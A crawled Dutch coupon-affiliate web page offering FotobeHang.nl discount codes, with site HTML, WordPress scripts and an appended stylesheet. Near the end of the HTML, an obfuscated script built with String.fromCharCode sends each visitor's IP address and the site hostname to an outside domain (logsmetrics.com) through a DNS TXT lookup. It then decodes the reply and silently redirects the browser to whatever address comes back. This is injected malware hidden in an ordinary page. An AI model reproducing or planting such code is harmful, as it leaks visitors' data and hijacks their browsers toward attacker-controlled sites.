										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van FotobeHang.nl.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van FotobeHang.nl toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van FotobeHang.nl. Dat was gemakkelijk. De kortingscode van FotobeHang.nl is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met FotobeHang.nl kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op FotobeHang.nl. Ontvang de FotobeHang.nl kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van FotobeHang.nl ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel FotobeHang.nl kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van FotobeHang.nl toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van FotobeHang.nl retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van FotobeHang.nl? Bekijk dan de website van FotobeHang.nl voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van FotobeHang.nl?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van FotobeHang.nl en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van FotobeHang.nl. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij FotobeHang.nl zijn we in de weer om FotobeHang.nl kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van FotobeHang.nl zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot FotobeHang.nl en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van FotobeHang.nl.<br />
&nbsp;<br />
Wanneer je online winkelt voor FotobeHang.nl, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van FotobeHang.nl beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van FotobeHang.nl met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:<br />
1.	Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van FotobeHang.nl<br />
2.	Kies de beste kortingscode van deze pagina;<br />
3.	Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;<br />
4.	Ga terug naar pagina en reken af op de site van FotobeHang.nl. Gebruik daarvoor wel de kortingscode van Qorting.nl</p>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/ikbenzomooi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/Ikbenzomooi.png" alt="Ikbenzomooi kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/conrad-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/conrad.png" alt="conrad kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/ep-die-doet-het-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/03/ep_betalen_in_termijnen.png" alt="ep betalen in termijnen">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/goboo-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/goboo.png" alt="goboo kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/kabelmaxx-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/kablemaxx.png" alt="Kabelmaxx kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/installatievakwinkel-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/installatievakwinkel.png" alt="installatievakwinkel kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/voordeligwitgoed-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/voordeligwitgoed.png" alt="voordeligwitgoed kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/wifimedia-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/wifimedia.jpg" alt="wifimedia kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768977079" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes FotobeHang.nl</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen FotobeHang.nl</li>
				<li>Actie FotobeHang.nl</li>
				<li>Actiecode FotobeHang.nl</li>
				<li>Actiecodes FotobeHang.nl</li>
				<li>Cadeaubon FotobeHang.nl</li>
				<li>Coupon FotobeHang.nl</li>
				<li>Couponcode FotobeHang.nl</li>
				<li>Geen verzendkosten FotobeHang.nl</li>
				<li>Gratis FotobeHang.nl</li>
				<li>korting FotobeHang.nl</li>
				<li>Kortingscode FotobeHang.nl</li>
				<li>Kortingsbon FotobeHang.nl</li>
				<li>Kortingen FotobeHang.nl</li>
				<li>Kortingsbonnen FotobeHang.nl</li>
				<li>Promotiecode FotobeHang.nl</li>
				<li>Promotiecodes FotobeHang.nl</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.fotobehang.nl/";
									//javascript
																let getURL_37248 = 'https://www.fotobehang.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_37248 = document.querySelector('a.igetButton-37248');
								let tgetButton_37248 = document.querySelector('a.tgetButton-37248');
								let getButton_37248 = document.querySelector('a.getButton-37248');
								igetButton_37248.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37248');
									window.open(getURL_37248,'_self');
								});
								tgetButton_37248.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37248');
									window.open(getURL_37248,'_self');
								});
								
								getButton_37248.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-37248');
									window.open(getURL_37248,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.fotobehang.nl/" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Tot wel 10% korting bij FotobeHang.nl.</h4> -->
									<h4 id="side_coupon_title">FotobeHang.nl Kortingscodes</h4>
									<p class="brand_top_desc">
										FotobeHang.nl korting met actieve kortingscodes op  21 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768977079" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">FotobeHang.nl</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15370
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
